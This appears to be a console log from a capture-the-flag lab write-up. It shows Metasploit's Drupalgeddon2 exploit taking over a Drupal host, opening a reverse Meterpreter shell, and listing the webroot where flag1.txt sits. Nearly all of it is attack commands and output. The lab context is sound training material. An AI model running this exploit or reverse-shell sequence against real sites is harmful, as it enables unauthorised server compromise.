 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.199.241:4444
[*] Sending stage (38247 bytes) to 192.168.199.203
[*] Meterpreter session 1 opened (192.168.199.241:4444 -> 192.168.199.203:45851) at 2019-10-26 00:44:06 -0400
meterpreter > shell
Process 3460 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
pwd
/var/www
REEBUF
白帽hub